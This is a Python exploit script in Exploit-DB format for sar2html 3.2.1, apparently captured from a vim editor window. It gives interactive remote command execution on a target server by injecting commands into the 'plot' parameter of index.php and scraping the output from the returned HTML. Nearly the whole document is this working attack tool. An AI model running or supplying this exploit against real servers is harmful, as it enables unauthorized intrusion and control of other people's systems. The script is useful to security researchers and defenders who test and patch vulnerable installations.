 # Exploit Title: sar2html 3.2.1 - 'plot' Remote Code Execution
# Date: 27-12-2020
# Exploit Author: Musyoka Ian
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Ubuntu 18.04.1

#!/usr/bin/env python3

import requests
import re
from cmd import Cmd

url = input("Enter The url => ")

class Terminal(Cmd):
    prompt = "Command => "
    def default(self, args):
        exploiter(args)

def exploiter(cmd):
    global url
    sess = requests.session()
    output = sess.get(f"{url}/index.php?plot=;{cmd}")
    try:
        out = re.findall("<option value=(.*?)>", output.text)
    except:
        print ("Error!!")
    for ouut in out:
        if "There is no defined host..." not in ouut:
            if "null selected" not in ouut:
                if "selected" not in ouut:
                    print (ouut)
    print ()

if __name__ == ("__main__"):
    terminal = Terminal()
    terminal.cmdloop()
~
~
~
~
~
~
~
~
~
"49344.py" [noeol] 39L, 992B